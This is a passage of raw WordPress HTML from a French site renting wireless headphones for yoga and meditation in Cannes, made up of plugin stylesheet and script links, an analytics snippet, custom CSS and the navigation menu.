<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://www.silentmind.fr/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://www.silentmind.fr/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://www.silentmind.fr/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://www.silentmind.fr/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.silentmind.fr/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='h5ap-public-css' href='https://www.silentmind.fr/wp-content/plugins/html5-audio-player/assets/css/style.css?ver=1769692082' type='text/css' media='all' />
<link rel='stylesheet' id='solopine_style-css' href='https://www.silentmind.fr/wp-content/themes/rosemary/style.css?ver=1.6.2' type='text/css' media='all' />
<style id='solopine_style-inline-css' type='text/css'>
#logo { padding-top: 5px; }#logo { padding-bottom: 5px; }#top-bar, .slicknav_menu { background: #ffffff; }#nav-wrapper .menu li.current-menu-item > a, #nav-wrapper .menu li.current_page_item > a, #nav-wrapper .menu li a:hover { color: #ea8383; }.cart-contents:before { color: #0f0101; }.cart-contents .sp-count { background: #ffffff; }
/*# sourceURL=solopine_style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.silentmind.fr/wp-content/themes/rosemary/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='solopine_responsive-css' href='https://www.silentmind.fr/wp-content/themes/rosemary/css/responsive.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='solopine_fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%26subset%3Dlatin%2Clatin-ext%7CPlayfair+Display%3A400%2C700%2C400italic%2C700italic%26subset%3Dlatin%2Clatin-ext&#038;ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.silentmind.fr/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.silentmind.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/eventer/front/fullcalendar/lib/moment.min.js?ver=6.9" id="fullcalendar-moment-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://www.silentmind.fr/wp-admin/admin-ajax.php","redirecturl":"https://www.silentmind.fr/"};
//# sourceURL=postgrid-style-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script type="text/javascript" src="https://www.silentmind.fr/wp-content/plugins/eventer/WC/wc_scripts.js?ver=1.6.3" id="eventer-woocommerce-scripts-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-H6ZGSNM5NC" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.silentmind.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-H6ZGSNM5NC");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.silentmind.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://www.silentmind.fr/?p=4465' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2691.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2691&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2691&gt;a { }li#wp-megamenu-item-2691&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2691 a { }#wp-megamenu-item-2691&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2939.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2939&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2939&gt;a { }li#wp-megamenu-item-2939&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2939 a { }#wp-megamenu-item-2939&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-3171.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-3171&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-3171&gt;a { }li#wp-megamenu-item-3171&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-3171 a { }#wp-megamenu-item-3171&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-3686.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-3686&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-3686&gt;a { }li#wp-megamenu-item-3686&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-3686 a { }#wp-megamenu-item-3686&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4117.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4117&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4117&gt;a { }li#wp-megamenu-item-4117&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4117 a { }#wp-megamenu-item-4117&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4552.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4552&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4552&gt;a { }li#wp-megamenu-item-4552&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4552 a { }#wp-megamenu-item-4552&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4690.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4690&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4690&gt;a { }li#wp-megamenu-item-4690&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4690 a { }#wp-megamenu-item-4690&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-4761.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-4761&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-4761&gt;a { }li#wp-megamenu-item-4761&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-4761 a { }#wp-megamenu-item-4761&gt; .wp-megamenu-sub-menu { }</style><style></style>            <style>
                .mejs-container:has(.plyr){height: auto; background: transparent} .mejs-container:has(.plyr) .mejs-controls {display: none}
                .h5ap_all {
                    --shadow-color: 197deg 32% 65%;
                    border-radius: 6px;
                    box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36),0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36),0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36),-0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                    margin: 16px auto;
                }
            </style>
                    <script>
                function h5vpLoader({id, source, type}){
                    const element = document.getElementById(id);
                    if(!element && !srcLoaded){
                        if(type === 'script'){
                            const script = document.createElement('script');
                            script.src = `https://www.silentmind.fr/wp-content/plugins/html5-audio-player/${source}`;
                            script.id = id;
                            document.getElementsByTagName("head")[0].appendChild(script);
                        }
                        if(type === 'css'){
                            const link = document.createElement('link');
                            link.href = `https://www.silentmind.fr/wp-content/plugins/html5-audio-player/${source}`;
                            link.rel = 'stylesheet';
                            document.getElementsByTagName("head")[0].appendChild(link);
                        }
                    }
                }

                function loadHVPAssets(){
                    const assets = [
                        {id: 'h5ap-public-css', source: 'assets/css/style.css', type: 'css'},
                        {id: 'bplugins-plyrio-css', source: 'assets/css/player.min.css', type: 'css'},
                        {id: 'bplugins-plyrio-js', source: 'js/player.js', type: 'script'},
                        {id: 'h5ap-player-js', source: 'dist/player.js', type: 'script'},
                    ];

                    if(typeof hpublic === 'undefined'){
                        const script = document.createElement('script');
                        script.innerText = `var hpublic = {siteUrl: 'https://www.silentmind.fr', userId: 0}`;
                        document.getElementsByTagName("head")[0].appendChild(script);
                    }
                    assets.map(item => h5vpLoader(item));
                }
                document.addEventListener('DOMContentLoaded', function(){
                    const isPlayer = document.querySelector(".h5ap_player");
                    if(isPlayer){
                        loadHVPAssets();
                    }
                })
            </script>
        		<style>
			span.h5ap_single_button {
				background: #000;
				width: 50px;
				height: 50px;
				border-radius: 50px;
			}
			span#h5ap_single_button span svg {
				fill: #ffffff !important;
				cursor: pointer;
			}
			span.h5ap_single_button span svg {
				height: 25px;
				width: 25px;
			}
			#skin_default .plyr__control,#skin_default .plyr__time{color: #4f5b5f}
			#skin_default .plyr__control:hover{background: #1aafff;color: #f5f5f5}
			#skin_default .plyr__controls {background: #f5f5f5}
			#skin_default .plyr__controls__item input {color: #1aafff}
			.plyr {--plyr-color-main: #4f5b5f}
			/* Custom Css */
						</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://www.silentmind.fr/wp-content/uploads/2022/04/cropped-logo-silentmind-round-e1650318664166-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.silentmind.fr/wp-content/uploads/2022/04/cropped-logo-silentmind-round-e1650318664166-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.silentmind.fr/wp-content/uploads/2022/04/cropped-logo-silentmind-round-e1650318664166-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.silentmind.fr/wp-content/uploads/2022/04/cropped-logo-silentmind-round-e1650318664166-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpcf7 input {
    width: 100%!important;
}

.home .post-img{
   
display:none
 
	}		

.joinchat__button {
   
    bottom: 82px;
    right: 0px;
 
	}		
.blog .post-entry h2 {

    text-align: left!important;
}

#main.fullwidth.post-fullwidth .post-header h2, #main.fullwidth.post-fullwidth .post-header h1, #main.fullwidth.narrow.post-fullwidth .post-header h2, #main.fullwidth.narrow.post-fullwidth .post-header h1 {
    max-width: 100%;
  
}
.blog..h2 {

    text-align: left!important;
}

.eventer-ticket-full {
    background-color:#ffe12663;
    color: #000;
    display: inline-block;
    opacity: 1;
    border-radius: 999px;
    padding: 11px 25px;
    position: relative;
    margin-left: 6px;
    top: -2px;
    margin-top: 10px;
	font-weight: bold;
    margin-bottom: 11px;
	width: 220px;
	    font-size: 13px!important;
}



.eventer-ticket-remaining {
    font-style: normal;
    font-size: 15px;
    display: block;
    opacity: .6;
    text-transform: none;
}

#mailchimp-top-bar.mctb-big .mctb-close {
    padding: 6px 9px;
    font-size: 24px;
}

.eventer-ticket-details-wrap .eventer-btn.add-ticket-wc {
    margin-top: 5px;
}

.mctb-close {
 
    float: left;
    ;
}

#top-social a {
    color: #000;
    font-size: 13px;
    margin-left: 3px;
    line-height: 51px;
}


a.glink span {
    margin-right: 3px;
    font-size: 14px;
    vertical-align: middle;
    margin-left: 9px;
}

#top-social.nosearch {
    right: 0;
    margin-left: 0px;
}

#mailchimp-top-bar.mctb-small .mctb-close {

    font-size: 14px;

}



#sp-shopping-cart {
margin-right: 50px;
    width: 13px;
}
}

.eventer-event-date > span.eventer-event-year {

    background-color: #ebde4d;

}
.eventer-event-title {
    font-size: 18px;

}

.eventer-compact-list .eventer-event-list-item {
 
    border-bottom: 1px solid #eee;
    margin-bottom: 28px;

}


a .sp-count{
 color: #df5c7e;
}

#nav-wrapper .menu li.current-menu-item > a, #nav-wrapper .menu li.current_page_item > a, #nav-wrapper .menu li a:hover {
    color: #df5c7e!important;
}

#nav-wrapper .menu li.current-menu-item > a, #nav-wrapper .menu li.current_page_item > a, #nav-wrapper .menu li a:active {
    color: #df5c7e!important;
}

#order_comments{
height:180px!important


}

.slicknav_nav a {
    padding: 8px 12px;
    margin: 2px 5px;
    text-decoration: none;
    color: #fff;
    font-size: 13px;
    font-weight: 800;
    letter-spacing: 1px;
    text-transform: none;
}

.slicknav_nav {
    background: #df5c7e;
	    padding: 10px;
    width: 70%;
}



#nav-wrapper .menu li.menu-item-gtranslate {
   
    margin-right: 8px;

}

.eventer-fe-dropdown-in li {
 
    padding-left: 15px;
}

.wpcf7 form.invalid .wpcf7-response-output {
    border-color: #ffb900;
    font-size: 12px;
    text-align: center;
}

#content .wpb_text_column :last-child{
    margin-bottom: 0px!important;
}

#main {
width:100%
}

.eventer-event-title {
    font-weight: bold;
}

.eventer-event-time {
    font-size: 13px;
    color: #000000;
}

.eventer-event-venue{
   
    color: #df5c7e;
}



@media only screen and (max-width: 767px){
	
	
.eventer-compact-list .eventer-event-list-item .eventer-event-image {
    display: inline-block;
    float: none;
    border-radius: 100%;
    margin-right: 0px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}	
	
	
	.eventer-compact-list .eventer-event-list-item {

	text-align: center;
}
	
	.eventer-compact-list .eventer-event-list-item .eventer-event-image {
    width: 180px;
    height: 180px;
    border-radius: 100%;
    margin-left: 0px;
    margin-bottom: 15px;
	
}
	
	
#logo img {
    max-width: 56%;
}

	
	.eventer-event-date > span.eventer-event-year {

      background-color: #ffffff;
    border: 1px solid #ebde4d;

   
}
	
	.eventer-compact-list .eventer-event-date {

    border-top: 7px solid transparent;

}
	
	ul.eventer-multi-nav {
float: left!important;
    margin-top: 23px;
    margin-left: 32px;
}
	
	.post-entry ul, .post-entry ol {
   
    margin-bottom: 0px;
}
	
	.wpcf7-form .post-entry p {
    margin-bottom: 8px;
}
	
	select:not([multiple]) {
    padding-left: 5px;
    height: 40px;
    width: 100%;
		color: black;
		font-size:13px;
		border-radius:5px!important;
		background-color:white;
		border:1px solid #DDD
	

}
	
	.wpcf7 .wpcf7-submit {
    background: #df5c7e!important;
    color: #fff;
    text-align: center;
    display: block;
    width: 65%;
    padding: 22px 0px 30px 0px;
    border-radius: 50px;
		margin-top:15px
}
.post-entry h3 {
    font-size: 21px;
    text-align: center;
   
    padding-top: 22px;
}
	#footer .copyright.right {
   float:none;
    text-align: center;
}
	#footer .copyright.left {
    float: none; 
    text-align: center;
}


.eventer .eventer-cat-header a {
    background: #f8db3c;
    color: black!important;
    width: 100%;
    text-align: center;
}
}
#logo img {
    /* max-width: 60%; */
    width: 180px!important;
}
#header {
    padding-top: 51px;
    margin-bottom: 32px;
    border-bottom: 1px solid #eee;
}

#nav-wrapper .menu li a {
    font-size: 11px;
  
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
    border-top-color: #ffffff;
  
}

.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
  
    background-color: #eeff1d0d;
}

.post-author {
   display:none
}

.eventer .check-radio-wrap {

    display: none;
}

.post-entry th {
 
    background: #ffffff;
}

.woocommerce table.shop_table {
    border: 0px solid rgba(0,0,0,.1); 
   
}

.eventer .eventer-cat-header a {
    background: #f8db3c;
	color: black!important;
  
}



.post-entry ul, .post-entry ol {
    padding-left: 0px;
   
}

#top-bar {

    top: 0;
}

a {

    color: #df5c7e;
}

.eventer-event-grid-item-bg .eventer-event-grid-item-inside {
 
    height: 370px!important;
}

.eventer-event-grid-item .eventer-event-date {
  
    margin-top: 180px;
 
}
.woocommerce td.product-name .wc-item-meta .wc-item-meta-label, .woocommerce td.product-name .wc-item-meta dt, .woocommerce td.product-name dl.variation .wc-item-meta-label, .woocommerce td.product-name dl.variation dt {
 
    font-weight: bold;
}

.woocommerce a.button.alt {

    width: 50%;
    text-align: center;
    margin: 0 auto;
}

.woocommerce-cart table.cart img{
    width: 100%!important;
}

.wpb_single_image img {
  
    width: 100%;
}

@media only screen and (max-width: 767px){
.container {
    width: 340px!important;
}
	.woocommerce a.button.alt {

    width: 80%;
    text-align: center;
    margin: 0 auto;
}
	
.woocommerce-cart table.cart img{
    width: 100%!important;
}
.woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
     display: inline;
 
}


}

#content {
    margin-bottom: 10px;
}


#content .wpb_text_column p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
   
    text-align: justify;
}
/*20220420 aws*/
/*
.eventer-modal-wrap #top-bar,
.eventer-modal-wrap .menu-mobile,
.eventer-modal-wrap .menu {
    top: 0;
    left: 0;
		visibility:hidden;
}
.eventer-modal-wrap .container {width: 100%}
.eventer-modal-wrap {
    max-width: 65vw;
    height: 80vh;
    overflow-y: scroll;
    box-sizing: border-box;
}
.awsModal:before {
    font-family: FontAwesome;
    content: "\f07a";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    padding-right: 5px;
    vertical-align: bottom;
    color: #000;
}
*/

.cart-silentmind:before {
    color: #0f0101;
}

.cart-silentmind:before {
    font-family: FontAwesome;
    content: "\f07a";
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    padding-right: 5px;
    vertical-align: bottom;
    color: #000;
}

.eventer-fe-content-part {
    padding: 2rem;
}

.eventer-fe-ticket-count {
   
    font-size: 13px;
   
}

.eventer-fe-booking-list.eventer-fe-dash-list > li.eventer-fe-booking-record > div > .eventer-icon-location-pin {
    display:none
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 232px;
  
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #df5c7e;
   
}

.eventer-fe-booking-list.eventer-fe-dash-list > li > div:nth-child(3) {
    /* flex-basis: 101px; */
    /* text-overflow: clip; */
    overflow: hidden;
    text-overflow: ellipsis;
    /* width: 91px; */
    white-space: nowrap;
    max-width: 112px;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
 display:none}

.woocommerce-account .woocommerce-MyAccount-content {

    width: 100%;
}

.wc-cancel-main .wc-cancel-reason-txt textarea {
   
    width: 100%;
}

.wc-cancel-main .wc-cancel-head {
    font-size: 19px;
 
}

.wc-cancel-main {
    width: 100%;
}

.woocommerce table.my_account_orders .button {

    margin-left: 10px;
}

.eventer .eventer-btn-plain {
    background-color: #f8db3c;
   border:none
}
.eventer-modern-list .eventer-event-title {
    font-size: 17px;

}

.eventer-fe-ticket-status:before {
    width: 8px;
    height: 8px;
  
}


.eventer-wc-ticket-table > div {

    padding-bottom: 14px;
}

.post-entry h1.titlehome {
    font-size: 60px;
}

.post-comments {
  
   display: ; 
}

.eventer .eventer-tickets-info{
    margin-left: 0;
    padding-top: 10px;
    padding-bottom: 10px;
}


.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #df5c7e;
    border-radius: 26px;
    font-size: 15px;
}
.yellow .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #000;
    background-color: #ebde4d;
    border-radius: 26px;
    font-size: 15px;
}

.eventer-single-event-details ul.eventer-single-event-info > li {
    padding: 13px 16px;
   
}


.eventer-wc-ticket-table .eventer-wc-ticket-col:nth-child(1) {
    flex-basis: auto;
    width: 100%;
    display: block;
}
.eventer-wc-ticket-added {
    position: absolute;
    right: 0;
    color: #df5c7e;
    font-size: 11px;
}




.eventer-wc-ticket-table .eventer-wc-ticket-col {
  
    margin-right: 5px;
}

.eventer .eventer-switcher-actions-view a.eventer-datewise-filter-trigger{
   
   display:none
}

 .post-entry ul li{
    margin-bottom: 0px;
    line-height: 24px;
} 

#content .wpb_alert p:last-child, #content .wpb_text_column :last-child, #content .wpb_text_column p:last-child, .wpb_alert p:last-child, .wpb_text_column :last-child, .wpb_text_column p:last-child {
    margin-bottom: 5px;
}

.wpcf7 textarea.wpcf7-textarea{
    height:200px
} 


.gtranslate_wrapper{
  float:left
} 



		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1650749372564{margin-bottom: 0px !important;padding-bottom: 0px !important;}.vc_custom_1650624110948{margin-bottom: 0px !important;padding-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<link rel='stylesheet' id='lightbox2-css' href='https://www.silentmind.fr/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://www.silentmind.fr/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.silentmind.fr/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.8.0' type='text/css' media='all' />
</head>

<body class="wp-singular eventer-template-default single single-eventer postid-4465 wp-theme-rosemary theme-rosemary woocommerce-no-js wp-megamenu wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

	<div id="top-bar">

		<div class="container">

			<div id="nav-wrapper">
				<ul id="menu-main-menu" class="menu"><li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2691"><a href="https://www.silentmind.fr/" title="Location de casques audio sans fil connectés pour yoga et méditation">Accueil</a></li>
<li id="menu-item-4761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4761"><a href="https://www.silentmind.fr/meditation-cannes/">Méditation Cannes</a>
<ul class="sub-menu">
	<li id="menu-item-4762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4762"><a href="https://www.silentmind.fr/meditation-connecte-casques-yoga-cannes/">Yoga connecté</a></li>
</ul>
</li>
<li id="menu-item-3686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3686"><a href="https://www.silentmind.fr/calendrier-events/" title="Réservez une session de yoga méditation connecté avec Silentmind">Réservation</a></li>
<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4690"><a href="https://www.silentmind.fr/location-kit-de-casques-audio-connecte-silenmind-professionnels-holistiques/" title="Louez nos casques audio connectés pour amplifier vos sessions de yoga et de méditations">Offre pro</a></li>
<li id="menu-item-4117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://www.silentmind.fr/collaboration/" title="Rejoignez Silentmind et proposez une immersion totale à travers votre discipline">Collab</a></li>
<li id="menu-item-2939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2939"><a href="https://www.silentmind.fr/dashboard" title="Accédez à mes réservations">Mon compte</a></li>
<li id="menu-item-4552" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4552"><a href="https://www.silentmind.fr/actu-meditation-yoga-connecte-casques-audio-cannes/" title="Nouveautés Silentmind, casques audio connecté sans fil pour vos sessions holistique">News</a></li>
<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.silentmind.fr/contact/" title="Une question ? vous souhaitez vous équiper de nos casques audio sans fils">Contact</a></li>
</ul>			</div>

			<div class="menu-mobile"></div>

			
						<div id="top-social" class="nosearch">
      <div class="gtranslate_wrapper" id="gt-wrapper-69671623"></div> &nbsp;	&nbsp;	|&nbsp;	&nbsp;	
